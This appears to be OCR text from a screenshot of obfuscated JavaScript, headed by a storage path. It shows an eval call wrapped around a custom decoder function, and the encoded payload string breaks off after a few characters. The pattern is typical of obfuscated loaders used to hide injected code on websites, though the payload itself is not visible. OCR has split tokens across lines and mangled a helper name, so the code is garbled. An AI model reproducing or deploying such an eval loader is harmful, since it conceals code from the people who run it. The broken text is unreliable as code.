
eval
((
function
(r, a, n, t, e, s)
{

            let x = 
''
              , len = r.length

              , i = 
0
              , j = 
0
;

            s = 
''
;

for
 (i = 
0
; i < len; i++) {

                x = 
''
;

while
 (r[i] !== n[e]) {

                    x += r[i];

                    i++;

                }

for
 (j = 
0
; j < n.length; j+
+)

                    x = x.replace(
new
 RegExp
(n[j],
'g'
), j);

                s += String.fromCharCode(_0x
e89c(x, e, 
10
) - t);

            }

return
 decodeURIComponent(escape
(s));

        }

        )(
'jDTdjTCdTjTdTxxxdjDTdjCTdjTTdjCDd
TxxxdDxDdjDjdjCDdjTxdjxCdjjDdjDTdjCDdjCTdDxD